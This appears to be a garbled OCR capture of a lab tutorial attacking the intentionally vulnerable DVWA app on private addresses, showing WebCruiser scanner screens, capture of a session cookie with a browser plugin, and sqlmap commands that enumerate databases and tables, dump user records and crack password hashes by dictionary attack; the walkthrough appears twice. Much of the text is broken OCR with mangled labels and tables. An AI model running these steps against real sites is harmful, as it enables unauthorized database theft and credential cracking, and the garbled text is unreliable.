| CodeFool<br>StringTool<br>Setings<br>Report<br>About                                     | <pre>-CaseOFInjectionBuilded=String-CommalDigetion*ithFrom:jsp<br/>-CaseOFInjectionBuilded=String-CommalDigetion*ithFrom:jsp<br/>-CaseOFInjectionBuilded=String-CommalDigetion*ithFrom:jsp<br/>-CaseOFInjectionBowendorderBy-String-BinaryBellbersteButineError*VihError:jsp<br/>-CaseOFInjectionISserdohorderBy-String-BinaryBellbersteButineError*VihError:jsp<br/>-CaseOFInjectionISserdohorderBy-String-BinaryBellbersteButineError*VihError:jsp<br/>Address<br/><a href="http://192.168.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI">http://192.168.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"&gt;http://192.168.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"&gt;http://192.168.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"&gt;http://192.168.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"&gt;http://192.108.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"&gt;http://192.108.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"&gt;http://192.108.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"&gt;http://192.108.100.1:0000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"</a><br/><a href="http://192.108.100.1:000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI">http://192.108.100.1:000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"</a><br/><a href="http://192.108.100.1:000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI">http://192.108.100.1:000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI"</a><br/><a href="http://192.108.100.1:000/wwsep/active/SQL-Injection/SInjection-Detection-Zvaluation-OEI=500Error/CaseOFI">http://192.108.100.1:000/wwsep/active/SQL-Injection/SInjection-Detection-Zvalua</a></pre> | VulnerabiJ<br>VEL SQL IP<br>VEL SQL IP<br>VEL SQL IP<br>VEL SQL IP<br>VEL SQL IP<br>VEL SQL IP<br>VEL SQL IP<br>VEL SQL IP<br>VEL SQL IP<br>VEL SQL IP                             |
| CodeTool                                                                                 | <pre>Address Address A</pre>                                                                 | Vulnerabil<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE<br>VEL SQL TE |

### **Brute Force**

First, input any username and password which are wrong, here we input 123 and

| 9                                                                                                    | WebCruiser - Web Vulnerability Scanner Enterprise Edition                                                            |                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| Elle Jock Yew D<br>Carlos Stowner<br>URL: https://127.0.0.1/dex                                                                                                    | nfiguration Help<br>3) Scamer (1) SQL (1) XSS (1) Resend (1) Bruker (1) Cookie (1) Report (1) Setting<br>1) Sgin.php | Scan Site Scan UKL |
| <ul> <li>Wellsrease</li> <li>Minerabilityfianae</li> <li>Minerabilityfianae</li> </ul> | Padroner la based                                                                                                    |                    |
|                                                                                                    |                                                                                                    |                    |

submit it and switch to the "Resend" tab.

| 9                                                          |                             | WebCruiser - Web                                                                                                    | Vulnerability Scanner Enterprise Edition                                                                             |           |                       |
|------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------------------|
| Ele Inch Yew Config                                        | uration<br>canner<br>ginahp | Help<br>1 SQL 🔷 XSS 🚽 Re                                                                                                    | aand 🎄 Brutar 🧱 Cookie 🏨 Report 🔞 Setting                                                                            | Scan Site | 은 Scare LR<br>- 원 0 0 |
| Felserskilityfranser                                       | 🔁 Robles<br>Jaguart         | atur 📽 Becord<br>Repense                                                                                                    |                                                                                                    |           |                       |
| SWL Injection                                              | Hatbed.                     | 111                                                                                                    | URL Hetp://127.0.0.1/dwwa/login.php                                                                                  | Reser     | d Briter              |
| AdvinistrationEntra<br>Statuelad<br>BesterBol<br>BroterPol | ता<br>ना<br>ना<br>ना<br>ना  | http://127.0.0/7/4040<br>http://127.0.0/7/404a<br>http://192.168.006.467<br>http://192.088.006.467<br>http://192.168.006.467 | Center-Sys. uplied softworf.com-slavedd<br>Celle arwite'n DOSCO-skinely/isole/0000pd<br>menwer/20pusce?4688.com/soin |           |                       |



Take the cookie using the temper data plugin

| 1901      | 24 ms                 | 141 ms            | 4155                | GET           | 200        | textilized           | http:         | LOAD DOCUME                 |
|-----------|-----------------------|-------------------|---------------------|---------------|------------|----------------------|---------------|-----------------------------|
| 19:03     | 0 ms                  | 0 ms              | unkno               | . GET         | pending    | urknown              | http:/        | LOAD N                      |
| 19:03:    | 0 ms                  | 0 ms              | unkno               | GET           | pending    | unknown              | http:/        | LOAD N ROAD                 |
| Request   | Hanacher              | Result Header     | Value               |               | Response   | Heade                | Response H    | earlier Value               |
| Host      | Characteristic contra | 192.168.1.4       |                     | _             | Quint      | 1. The second second | OK - 200      | Louise Contract             |
| User-Aner | n#                    | Mozilla/5.0 (X11  | Linux 164           | fr m          | Date       |                      | Sat 17 Aun    | 2013 21:51:02 GMT           |
| Accest    |                       | text.html applica | tion/when           | al + mm       | Server     |                      | Anacher(2.2.1 | 4 (Unix) DAV/2 mo           |
| Accept-La | COLUMP 1              | en-US en ano 5    | and a second second | IN T. MORELLE | X-Propered | By                   | PHP/5 3.1     | ta factori Portalis control |
| Arcord.Er | rodina                | anio deflate      |                     |               | Everines   |                      | Tue 23 tup 2  | 009 12:00:00 GMT            |
| Referer   | coordy.               | http://192.168.1  | Abridmental         | hilities      | Cache-Con  | tenl                 | no-cache m    | ust-revalidate              |
| Coole     |                       | PHPSESSIDiabod    | STORAGE ST          | 31/07/201     | Pracema    |                      | no-cache      | States 115 Killer States St |
| Connectio | 50                    | kerp-alive        | Color               | 1115          | Content-Le | noth                 | 4388          |                             |
|           |                       | seep and a        |                     | _             | Keep-Alive |                      | timeout=5.    | max=100                     |
|           |                       |                   | cop                 | 7             | Connection |                      | Keep-Alive    | ALC: ALC: A                 |
|           |                       |                   | Cop                 | y Ali         | Content-Tu | De                   | text/html-ch  | arset-utf-8                 |

Take the url of the website



Go application, backtrack, exploitation tools, web exploitation tools, sqlmap

Write the command

# python sqlmap.py -u 'url' -cookie 'cookie' --dbs



### We will get all the databases



Change the command to put the data base name and show the tables in that database



Change the command to put the data base name and table name and to show the users in that database



Put the command to show all users information



It will ask if he has to do dictionary attack, answer yes

| Automate SQL Injection uning antimat I data re                                                                                                    | trieval                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| sqimap is an open source penetration testing tool that autom<br>of detecting and exploiting SQL injection flaws and taking over<br>servers. It comes with a powerful detection engine, many nich<br>ultimate penetration tester and a broad range of switches last<br>database fingerprinting, over data fetching from the database<br>underlying file system and executing commands on the opera<br>out-of-band connections. | ates the process<br>er of datebase<br>he features for the<br>ing from<br>to accessing the<br>sting system via |
| CONTRACTOR Target uni                                                                                                    | A SQL Injection Tool                                                                                          |
| Dump DBMS database table entries<br>DBMS database to enumerate                                                                                                    | sqimap                                                                                                    |
| DBMS database table to enumerate DBMS user to enumerate                                                                                                    | 1                                                                                                    |

# Take the cookie using the temper data plugin

|                                                                                     |                                   |                                                                                                    |                                         |                                        |                                                                                                    |            | 1                                                                                                    |                                                                      |                                         |                                         |                 |
|-------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-----------------------------------------|-----------------------------------------|-----------------|
| 9.03                                                                                | 24 ms                             | 141 ms                                                                                                    | 4388                                    | GET                                    | 200                                                                                                    | text/html  |                                                                                                    | http://.                                                             | LOAD                                    | DOCU                                    | ME.             |
| 9:03:                                                                               | 0 ms                              | 0 ms                                                                                                    | unkno                                   | GET                                    | pending                                                                                                    | unknown    |                                                                                                    | http://.                                                             | LOAD                                    | N                                       | -               |
| 9:03:                                                                               | 0 ms                              | 0 ms                                                                                                    | unkno                                   | GET                                    | pending                                                                                                    | unknown    |                                                                                                    | http://                                                              | . LOAD                                  |                                         |                 |
| Recuest                                                                             | Header                            | Response Hearler                                                                                                    | Walnue                                  |                                        | Beschonse                                                                                                    | deade      | Besco                                                                                                | nce Her                                                              | uter Va                                 | lue -                                   |                 |
| request                                                                             | THEOROGY +++                      | nequest neaver                                                                                                    | wanter .                                |                                        | response.                                                                                                    | TCROC      | respo                                                                                                | ince men                                                             | NOCT YO                                 | runc                                    |                 |
| de la contra                                                                        |                                   | 100 100 10                                                                                                    |                                         | 111                                    | A                                                                                                    |            | dist. But                                                                                            |                                                                      |                                         |                                         |                 |
| Host                                                                                |                                   | 192.168.1.4                                                                                                    |                                         |                                        | Status                                                                                                    |            | OK - 20                                                                                              | 00                                                                   |                                         |                                         |                 |
| Host<br>User Age                                                                    | ent                               | 192.168.1.4<br>Mozilla/5.0 (X11)                                                                                                    | Linux i68                               | 6; nr                                  | Status<br>Date                                                                                                    |            | OK - 25<br>Sat, 17                                                                                   | 00<br>Aug 20                                                         | 13 21:5                                 | 51:02 G                                 | мт              |
| Host<br>Jser-Age<br>Accept                                                          | ent                               | 192.168.1.4<br>Mozilla/5.0 (X11:<br>text/html,applica                                                                                            | : Linux i68<br>ition/xhtm               | 6; nv<br>il+xm                         | Status<br>Date<br>Server                                                                                            |            | OK - 20<br>Sat, 17<br>Apache                                                                         | 00<br>Aug 20<br>h/2.2.14                                             | 13 21 1<br>(Unix)                       | 51:02 G/<br>DAV/2 (                     | MT<br>mo.       |
| Host<br>Jser-Age<br>Accept<br>Accept-L                                              | ent<br>anguage                    | 192.168.1.4<br>Mozilla/5.0 (X11:<br>text/html,applica<br>en-U5,en;q=0.5                                                                          | Linux i68<br>ition/xhtm                 | 6; rv<br>il+xm                         | Status<br>Date<br>Server<br>X-Powered                                                                               | By         | OK - 25<br>Sat, 17<br>Apache<br>PHP/5.1                                                              | 00<br>Aug 20<br>h(2.2.14<br>3.1                                      | 13 21 1<br>(Unix)                       | 51:02 G/<br>DAV/2 f                     | MT<br>mo.       |
| Host<br>User-Age<br>Accept-L<br>Accept-E                                            | ent<br>anguage<br>incoding        | 192.168.1.4<br>Mozilla/5.0 (X11:<br>text/html,applica<br>en-US,en;q=0.5<br>gzip, deflate                                                         | Linux i68<br>dion/xhtm                  | 6; nr<br>il+xm                         | Status<br>Date<br>Server<br>X-Powered-<br>Expires                                                                   | By         | OK - 25<br>Sat, 17<br>Apache<br>PHP/5.1<br>Tue, 23                                                   | 00<br>Aug 20<br>h/2.2.14<br>3.1<br>Jun 20                            | 13 21:5<br>(Unix)<br>99 12:0            | 51:02 G/<br>DAW/2 /                     | MT<br>mo.       |
| Host<br>User-Age<br>Accept-L<br>Accept-E<br>Referer                                 | ent<br>anguage<br>incoding        | 192.168.1.4<br>Mozilla/5.0 (X11:<br>text/html,applica<br>en-US,en:q=0.5<br>gzip, deflate<br>http://192.168.1                                     | : Linux i68<br>ition/xhtm<br>4/vulnerat | 6; rv<br>il+xm                         | Status<br>Date<br>Server<br>X-Powered-<br>Expires<br>Cache-Cont                                                     | By         | OK - 20<br>Sat, 17<br>Apache<br>PHP/5.1<br>Tue, 23<br>no-cad                                         | 00<br>Aug 20<br>6/2.2.14<br>3.1<br>I Jun 20<br>he, mut               | 13 21:9<br>(Unix)<br>99 12:0<br>8-reval | 51:02 GI<br>DAV/2 (<br>0:00 GB<br>idate | MT<br>mo.<br>eT |
| Host<br>User-Age<br>Accept<br>Accept-L<br>Accept-E<br>Referer                       | ent<br>anguage<br>incoding        | 192.168.1.4<br>Mozilla/5.0 (X11;<br>text/html,applica<br>en-US,en;q=0.5<br>gzip, deflate<br>http://192.168.1-<br>D1.0258501012000                | Linux i68<br>ition/xhtm<br>4/vulnerat   | 6; nr<br>I+xm<br>bilities              | Status<br>Date<br>Server<br>X-Powered-<br>Expires<br>Cache-Cont<br>Pragma                                           | 8y<br>trol | OK - 20<br>Sat, 17<br>Apache<br>PHP/5.<br>Tue, 23<br>no-cac<br>no-cac                                | 00<br>Aug 20<br>h/2.2.14<br>3.1<br>I Jun 20<br>he, mut<br>he         | 13 21:5<br>(Unix)<br>99 12:0<br>8-reval | 51:02 Gl<br>DAV/2 (<br>0:00 GA<br>idate | MT<br>mo.<br>eT |
| Host<br>User-Age<br>Accept-L<br>Accept-E<br>Referer<br>Rookie<br>Connecti           | anguage<br>Incoding               | 192.168.1.4<br>Mozilla/5.0 (X11;<br>text/html,applica<br>en-U5,en;q=0.5<br>gzip, deflate<br>http://192.168.1.<br>Drig5550(Dist000)<br>keep-alive | Linux i68<br>ition/xhtm<br>4/vu/nerat   | 6; rv<br>I + xm<br>slities<br>Slitter  | Status<br>Date<br>Server<br>X-Powered-<br>Expires<br>Cache-Cont<br>Pragma<br>Content-Le                             | By<br>trol | OK - 25<br>Sat, 17<br>Apache<br>PHP/5.1<br>Tue, 23<br>no-cac<br>4388                                 | 00<br>Aug 20<br>h(2.2.14<br>3.1<br>I Jun 20<br>he, mut<br>he         | 13 21:5<br>(Unix)<br>99 12:0<br>t-reval | 51:02 Gl<br>DAV/2 r<br>0:00 Ga<br>idate | MT<br>mo.<br>4T |
| Host<br>User-Age<br>Accept<br>Accept-L<br>Accept-E<br>Referer<br>Rookie<br>Connecti | ent<br>anguage<br>Incoding<br>ion | 192.168.1.4<br>Mozilla/5.0 (X11:<br>text/html,applica<br>en-U5.en;q=0.5<br>gzip, deflate<br>http://192.168.1.<br>PHID55551Dattoot<br>keep-alive  | Unux i68<br>ition/xhtm<br>4/vu/nerat    | 6; rv:<br>I + xm<br>Silities<br>1/fipr | Status<br>Date<br>Server<br>X-Powered-<br>Expires<br>Cache-Cont<br>Pragma<br>Content-Le<br>Keep-Alive               | By<br>trol | OK - 25<br>Sat, 17<br>Apache<br>PHP/5.1<br>Tue, 23<br>no-cac<br>4388<br>timeou                       | 00<br>Aug 20<br>h(2.2.14<br>3.1<br>I Jun 20<br>he, mut<br>he         | 13 21.5<br>(Unix)<br>99 12:0<br>8-reval | 51:02 Gl<br>DAW/2 d<br>0:00 GB<br>idate | MT<br>mo.       |
| Host<br>User-Age<br>Accept<br>Accept-L<br>Accept-E<br>Referer<br>Ecolus<br>Connecti | ent<br>anguage<br>Incoding<br>ion | 192.168.1.4<br>Mozilla/5.0 (X11:<br>text/html,applica<br>en-U5.en;q=0.5<br>gzip, deflate<br>http://192.168.1.<br>PHIS5551Dattool<br>keep-alive   | Unux i68<br>dion/xhtm<br>4/vu/neral     | 6; rv:<br>I + xm<br>Silities<br>1/fipr | Status<br>Date<br>Server<br>X-Powered-<br>Expires<br>Cache-Cont<br>Pragma<br>Content-Le<br>Keep-Alive<br>Connection | By<br>trol | OK - 25<br>Set, 17<br>Apache<br>PHP/5.1<br>Tue, 23<br>no-caci<br>no-caci<br>4388<br>timeou<br>Keep-A | 00<br>Aug 20<br>h(2.2.14<br>3.1<br>Jun 20<br>he, mut<br>he<br>f=5, m | 13 21.9<br>(Unix)<br>99 12:0<br>8-reval | 51:02 G/<br>DAW/2 f<br>0:00 G8<br>idate | MT<br>mo.       |

Take the url of the website

| Damn | Vuine | erable Web App (DV                                      |
|------|-------|---------------------------------------------------------|
| 1.50 | 8     | @ 192.168.1.4/vulnerabilities/sqli/?id=16Submit=Submit# |
|      |       | In Balancia Courte Direction & Courters Interested      |

Go application, backtrack, exploitation tools, web exploitation tools, sqlmap

Write the command

# python sqlmap.py -u 'url' -cookie 'cookie' --dbs



We will get all the databases

| 11 | 9:05:01] [INFO] the back-end DBMS is MySQL                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 1  | Steel office hysis for Contract of Contract of Contrac |
|    | Harte ditabater [1]                                                                                                    |
|    | dows<br>I information schema                                                                                                    |
|    | mysql<br>ph@myadmin<br>test                                                                                                    |
|    | sosip1] [IMFO] (etched data logged to text files under V/pentertrustabase,                                                                                                    |
| 1. | shutting down at 19:05:01                                                                                                    |

Change the command to put the data base name and show the tables in that database



Change the command to put the data base name and table name and to show the users in that database



Put the command to show all users information

| Column  <br>Column  <br>Column | Type<br>variation<br>variation<br>varia | Course                                                            | e                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--------------------------------------|
| user_id<br>19:05:521 fik<br>10/output/192                                                                                                    | int(6)<br>O) Petched data logged<br>200.1.4'                                                                                                    | to text stranded option                                           | est/ditabase/eq1                     |
| bilities/sqli,<br>gl: security=                                                                                                    | st/database/sglmap# pyth<br>/?id=1&Submit=Submit#' -<br>low' -U avatardump                                                                                                    | on sqlmap.py -u 'http://19<br>-cookie 'PHPSESS <b>X</b> D=bodgea7 | 2.168.1.4/vulner<br>g3fge1f8pr4vo5)1 |

It will ask if he has to do dictionary attack, answer yes

